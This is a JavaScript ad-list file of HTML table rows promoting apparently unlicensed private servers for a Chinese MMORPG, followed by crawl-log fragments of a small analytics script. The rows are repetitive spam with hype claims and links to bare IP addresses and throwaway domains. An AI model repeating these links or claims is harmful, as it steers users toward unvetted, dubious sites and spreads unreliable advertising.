adlistData[2617] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2618] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2619] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2620] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2621] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2622] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2623] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2624] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月26日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2625] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月26日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2626] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2627] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月26日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2628] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月26日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2629] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2630] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月26日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2631] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月26日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2632] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;


--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="73cfd0375923423f8c8b9754c0482985";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="8a5525d7891f4908a6927e2568a0ff05";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="7a825a3ae03b4c94a1ff2a0a03d3fa22";goldlog.stag=2;